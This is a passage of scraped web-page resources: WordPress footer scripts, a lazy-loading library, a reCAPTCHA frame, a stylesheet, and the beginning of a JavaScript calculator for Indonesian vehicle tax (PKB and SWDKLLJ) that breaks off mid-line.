		})();</script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script type="text/javascript">(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_69705f31b6e7b"></textarea><div id="td_live_css_uid_1_69705f31b6e7b" class="td-code-editor"></div> <script>jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69705f31b6e7b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69705f31b6e7b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:08:01 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:08:01 -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/691482e484c872af03019d6469a35386.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xVjPwDXcpOSY-tg5QJgKEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769232997870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://djafa.org/sample/pkb/style.css
body_size: 799
content:
@import "https://fonts.googleapis.com/css?family=Ubuntu";
@import "https://fonts.googleapis.com/css?family=Trocchi";
/*
a:link.info_pkb{ color:#33348e; text-decoration: none; }
a:visited.info_pkb { color:#33348e; text-decoration: none; }
a:hover.info_pkb { color:#33348e; text-decoration: none; }
a:active.info_pkb { color:#7476b4; text-decoration: underline; }
*/
.loader {
    margin:auto;
	border: 5px solid #f3f3f3;
    border-radius: 50%;
    border-top: 5px solid #3498db;
    width: 50px;
    height: 50px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
/* Below line is write to use Google font online */


div#form_sample {
	background-color:white;
    text-align: center;
    border: 1px solid #ccc;
    /*width: 100%;*/
    min-width: 200px;
    margin: 0 auto;
    border-radius: 6px;
	font-family: 'Ubuntu', sans-serif;
	padding:10px;
}
div#content {
	background-color:white;
    text-align: center;
    /*border: 1px solid #ccc;
    /*width: 100%;
    padding: 10px;
	/*max-width: 800px;*/
    
	margin: 20px auto;
    border-radius: 6px;
    
}
#form_sample h1, #form_sample h2 {
    margin-top: 30px;
	margin-bottom:30px;
	font-family:'Trocchi', sans-serif;
	color:#036EA7;
	font-weight:normal;
	font-size:22px;
}
hr {
    border: 0;
    height: 1px;
    background: #333;
    background-image: linear-gradient(to right, #ccc, #333, #ccc);
    margin-top: -5px;
	display: block;
    -webkit-margin-before: 0.5em;
    -webkit-margin-after: 0.5em;
    -webkit-margin-start: auto;
    -webkit-margin-end: auto;
}
label {
    float: left;
    font-size: 16px
}
input[type="text"].infopkb, input[type="number"].infopkb, select.infopkb{
    display:inline;
	margin-top: 10px;
    height: 45px;
    margin-bottom: 25px;
	margin-left:5px;
	margin-right:5px;
    border: 1px solid #2BC1F2;
    font-size: 18px;
    text-transform: uppercase;
    text-align: center;
}
input[type="submit"].infopkb {
    display: inline-block;
    color: #28aadc;
    color : #222;
    min-height:45px;
	background-color: #fff;
    font-size: 1rem;
    font-weight: 300;
    text-transform: uppercase;
    border-radius: 5px;
    -webkit-transition: color .3s,border .3s;
    transition: color .3s,border .3s;
    cursor: pointer;
    font-family: 'Ubuntu', sans-serif;
	margin-bottom:20px;
	font-size: 17px;
	width: 150px; 
	padding:5px;
    border: 1px solid #2BC1F2;

}
 
input[type="submit"]:hover.infopkb {
	 border: 0.12rem solid #036EA7  ;
	 color:#036EA7;
}
.isa_info,
.isa_success,
.isa_warning,
.isa_error {
    margin: auto;
    padding: 10px;
    font-size: 17px;
}
.isa_info {
    border: 1px solid #2BC1F2;
    color:#036EA7;
    
}
.isa_error {
    border: 1px solid #D8000C;
    border-left: 5px solid red;
    color: #D8000C;
    background-color: #FFBABA;
}
.isa_success {
    border: 1px solid #4F8A10;
    color: #4F8A10;
}
.text-warning, .text-warning a{
	color: #9F6000;
}
.info_pkb {
	border : 1px solid #4F8A10;
}


table#info_pkb{
	text-align: left;
	width:100%; 
	border: 1px solid #cccccc; 
	margin: 0 0 0;
	font-size:small;
	}
	
table#info_pkb td, table#info_pkb th{
	
	padding: 5px;
    border: 0 solid #ddd;
	border-bottom: 1px solid #f1f1f1;
	vertical-align: top;
	
}
table#info_pkb th {
	padding: 10px 5px;
	border-bottom: 1px solid #f1f1f1;}

#angka {
	text-align:right;
	font-size:small;
	border-bottom: 1px solid #f1f1f1;
	border-top: 1px solid #f1f1f1;
	}	

	

	

--- FILE ---
content_type: text/javascript
request_url: https://djafa.org/wp-content/litespeed/js/80ce17ffff42f5d18e017fbee0356f90.js?ver=56f90
body_size: 4639
content:
n=window.location;a=n.host;if(a!='djafa.org'){window.location="https://djafa.org/sample/pkb/"}
head=document.getElementsByTagName("head")[0];var meta=document.createElement('meta');meta.name="viewport";meta.content="width=device-width, initial-scale=1";document.getElementsByTagName('head')[0].appendChild(meta);css1=document.createElement("link");css1.rel="stylesheet",css1.type="text/css",css1.href="https://djafa.org/sample/pkb/style.css",css1.media="all",head.appendChild(css1);var main=document.getElementById("info_pkb");if(main!=null){var sample=document.createElement("div");sample.setAttribute("id","form_sample"),main.appendChild(sample);var heading=document.createElement("h2");heading.innerHTML="Simulator Perhitungan PKB dan SWDKLLJ";sample.appendChild(heading);var line=document.createElement("hr");sample.appendChild(line);var content=document.createElement("div");content.setAttribute("id","content"),sample.appendChild(content);var teks=document.createElement("div");teks.innerHTML="<small style='font-style:italic'>Jatuh tempo Pajak. <br/> Terlambat lebih dari 5 tahun tetap dihitung 5 tahun</small>";content.appendChild(teks);var date=document.createElement("input");date.setAttribute("class","infopkb"),date.setAttribute("style","width:60px"),date.setAttribute("type","number"),date.setAttribute("id","tgl"),date.setAttribute("size","3"),date.setAttribute("onkeyup","moveOnMax(this,'bln')"),date.setAttribute("onkeypress","return hanyaAngka(event, false)"),date.setAttribute("maxLength","2"),date.setAttribute("min","1"),date.setAttribute("max","31"),date.setAttribute("placeholder","Tgl"),content.appendChild(date);var month=document.createElement("input");month.setAttribute("class","infopkb"),month.setAttribute("style","width:60px"),month.setAttribute("type","number"),month.setAttribute("id","bln"),month.setAttribute("size","3"),month.setAttribute("onclick","this.select"),month.setAttribute("onkeypress","return hanyaAngka(event, false; cekValue('tgl');"),month.setAttribute("onkeyup","moveOnMax(this,'thn'); cekValue('tgl');"),month.setAttribute("maxLength","2"),month.setAttribute("min","1"),month.setAttribute("max","12"),month.setAttribute("placeholder","Bln"),content.appendChild(month);var date=new Date;var tahun=parseFloat(date.getFullYear());var thmin=tahun-10;var thmax=tahun+1;var year=document.createElement("input");year.setAttribute("class","infopkb"),year.setAttribute("style","width:100px"),year.setAttribute("type","number"),year.setAttribute("id","thn"),year.setAttribute("size","4"),year.setAttribute("onkeypress","return hanyaAngka(event, false); cekValue('bln'); "),year.setAttribute("onkeyup","moveOnMax(this,'pkb'); cekValue('bln'); "),year.setAttribute("maxLength","4"),year.setAttribute("min",thmin),year.setAttribute("max",thmax),year.setAttribute("placeholder","Thn"),content.appendChild(year);var r1=document.createElement("br");content.appendChild(r1);var teks=document.createElement("div");teks.innerHTML="<small style='font-style:italic'>Besar PKB, tidak termasuk tunggakkan dan sanksi. Cek di lembar SKPD</small>";content.appendChild(teks);var i_pkb=document.createElement("input");i_pkb.setAttribute("type","text"),i_pkb.setAttribute("class","infopkb"),i_pkb.setAttribute("size","20"),i_pkb.setAttribute("id","pkb"),i_pkb.setAttribute("onKeyUp",'cekValue("thn"); FocusOnMax(this,"swd"); this.value=FormatNomor(this.value); document.getElementById("0").selected=true; document.getElementById("o_r").selected=true; document.getElementById("o_pr").selected=true;'),i_pkb.setAttribute('onkeypress','cekValue("thn");'),i_pkb.setAttribute("maxlength","8"),i_pkb.setAttribute("placeholder","PKB"),content.appendChild(i_pkb);var r2=document.createElement("br");content.appendChild(r2);var teks=document.createElement("div");teks.innerHTML="<small style='font-style:italic'>Besar SWDKLLJ, tidak termasuk tunggakan dan sanksi. Cek di lembar SKPD</small>";content.appendChild(teks);var s_swd=document.createElement("select");s_swd.setAttribute("dir","rtl"),s_swd.setAttribute("class","infopkb"),s_swd.setAttribute("style","width:200px"),s_swd.disabled=!1,s_swd.setAttribute("id","swd"),s_swd.setAttribute("onchange","document.getElementById('pnbp').focus();"),content.appendChild(s_swd);var r3=document.createElement("br");content.appendChild(r3);var o_swd;o_swd=document.createElement("option");o_swd.value='0',o_swd.innerHTML='SWDKLLJ',o_swd.id='0',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=3000,o_swd.innerHTML='3.000',o_swd.id='1',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=20000,o_swd.innerHTML='23.000',o_swd.id='2',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=32000,o_swd.innerHTML='35.000',o_swd.id='3',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=80000,o_swd.innerHTML='83.000',o_swd.id='4',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=140000,o_swd.innerHTML='143.000',o_swd.id='5',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=70000,o_swd.innerHTML='73.000',o_swd.id='6',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=150000,o_swd.innerHTML='153.000',o_swd.id='7',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=87000,o_swd.innerHTML='90.000',o_swd.id='8',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=160000,o_swd.innerHTML='163.000',o_swd.id='9',s_swd.appendChild(o_swd);var r_=document.createElement("select");r_.setAttribute("class","infopkb"),r_.setAttribute("style","width:200px"),r_.disabled=!1,r_.setAttribute("id","pnbp"),r_.setAttribute("onchange","document.getElementById('prog').focus();"),content.appendChild(r_);var r3=document.createElement("br");content.appendChild(r3);var o_r;o_r=document.createElement("option");o_r.value='0',o_r.innerHTML='PNBP',o_r.id='o_r',r_.appendChild(o_r);o_r=document.createElement("option");o_r.value='1',o_r.innerHTML='R2 / R3',o_r.id='o_r2',r_.appendChild(o_r);o_r=document.createElement("option");o_r.value='2',o_r.innerHTML='R4 / Lebih',o_r.id='o_r4',r_.appendChild(o_r);var teks=document.createElement("div");teks.innerHTML="<small style='font-style:italic'>Simulasi Progresif. Hanya dipilih jika Sobat akan memiliki kendaraan lagi, sesuai no urut kepemilikan. Jika tidak, pilih 1</small>";content.appendChild(teks);var pr=document.createElement("select");pr.setAttribute("class","infopkb"),pr.setAttribute("style","width:200px"),pr.disabled=!1,pr.setAttribute("id","prog"),pr.setAttribute("onchange","document.getElementById('submit').click();"),content.appendChild(pr);var r3=document.createElement("br");content.appendChild(r3);var o_pr;o_pr=document.createElement("option");o_pr.value='0',o_pr.innerHTML='Pajak progresif',o_pr.id='o_pr',pr.appendChild(o_pr);o_pr=document.createElement("option");o_pr.value='Non-Progresif',o_pr.innerHTML='Non progresif',o_pr.id='o_pr1',pr.appendChild(o_pr);o_pr=document.createElement("option");o_pr.value='1',o_pr.innerHTML='Progresif 1',o_pr.id='o_pr2',pr.appendChild(o_pr);o_pr=document.createElement("option");o_pr.value='2',o_pr.innerHTML='Progresif 2/lebih',o_pr.id='o_pr3',pr.appendChild(o_pr);var btn=document.createElement("input");btn.setAttribute("type","submit"),btn.setAttribute("class","infopkb"),btn.setAttribute("name","submit"),btn.setAttribute("id","submit"),btn.setAttribute("value","Submit"),btn.setAttribute("tabindex","-1"),btn.setAttribute("onclick","getData()"),content.appendChild(btn);var result=document.createElement("div");result.setAttribute("id","result"),result.setAttribute("class","textInfoPKB"),content.appendChild(result);var loader=document.createElement("div");loader.setAttribute("id","loader"),content.appendChild(loader);var line1=document.createElement("hr");sample.appendChild(content),sample.appendChild(line1),main.appendChild(sample),document.getElementById("tgl").focus()}
function cekValue(f1){var val=document.getElementById(f1).value;if(val==''){document.getElementById(f1).select()}}
function cekProg(){var plat=document.getElementById('plat').value;if(plat==2||plat==3){document.getElementById('prog').disabled=!0;document.getElementById("submit").click()}else{document.getElementById('prog').disabled=!1;document.getElementById('prog').focus()}}
function getData(){var d=document.getElementById('tgl').value;if(d.length<2){var d=("0"+d.slice(-2))}
var dd=parseFloat(d);var m=document.getElementById('bln').value;if(m.length<2){var m=("0"+m.slice(-2))}
var mm=parseFloat(m);var date=new Date;var tahun=parseFloat(date.getFullYear());var ym=tahun-15;var yp=tahun+1;var y=document.getElementById('thn').value;var yy=parseFloat(y)
var pkb=document.getElementById('pkb').value;var pkb=pkb.replace(/,/g,'');var pkb=parseFloat(pkb);var swd=document.getElementById('swd').value;var prog=document.getElementById('prog').value;var pnbp=document.getElementById('pnbp').value;var ket_pnbp="R4/Lebih";if(pnbp=='1'){var ket_pnbp="R2/R3"}
if(d==''){document.getElementById('tgl').select()}else if(dd>31||dd<1){document.getElementById('tgl').select()}else if(m==''){document.getElementById('bln').select()}else if(mm>12||mm<0){document.getElementById('bln').select()}else if(y==''){document.getElementById('thn').select()}else if(yy>yp||yy<=ym){document.getElementById('thn').select()}else if(pkb==''){document.getElementById('pkb').select();document.getElementById('0').selected=!0}else if(swd=='0'){document.getElementById('swd').focus()}else if(pnbp=='0'){document.getElementById('pnbp').focus()}else if(prog=='0'){document.getElementById('prog').focus()}else{document.getElementById("result").innerHTML='';document.getElementById("loader").setAttribute("class","loader");document.getElementById("loader").style.display="block";tgl=d+m+y;r=new Date,i=("0"+r.getDate()).slice(-2),o=("0"+r.getMonth()).slice(-2),n=window.location;a=n.host;a=xx(a+i+o+tgl+pkb+swd);var url='https://djafa.org/sample/pkb/GetDatas.php?tgl='+tgl+'&pkb='+pkb+'&swdkllj='+swd+'&p='+pnbp+'&token='+a+'&pr='+prog;req=new XMLHttpRequest();req.onreadystatechange=function(){ajaxDone(req)};req.open("GET",url,!0);req.onload=function(){console.log(req.responseText);var statuz=JSON.parse(req.responseText);var ztatus=statuz.status;var ket=statuz.ket;var sd_p=statuz.sd_p;var prg=statuz.prg;var ppkbj=statuz.ppkbj;var dpkbj=statuz.dpkbj;var ppkbt=statuz.ppkbt;var dpkbt=statuz.dpkbt;var jpkbj=statuz.pkbj;var jpkbt=statuz.pkbt;var pswdj=statuz.pswdj;var dswdj=statuz.dswdj;var pswdt=statuz.pswdt;var dswdt=statuz.dswdt;var jswdj=statuz.swdj;var jswdt=statuz.swdt;var berjalan=statuz.berjalan;var tunggak=statuz.tunggak;var total=statuz.total;var stnk=statuz.stnk;var sah=statuz.sah;var plat=statuz.plat;var mutasi=statuz.mutasi;var bpkb=statuz.bpkb;var m_pajak="<table id='info_pkb'><tbody><tr><th width='25%'>Hasil Hitungan Kendaraan Progresif : "+prog+" </th></tr></tbody></table> <table id='info_pkb'><tbody><tr><th width='25%'>Masa Berlaku Pajak </th></tr></tbody></table><table id='info_pkb'> <tr><td width='25%'>Pajak</td><td>: 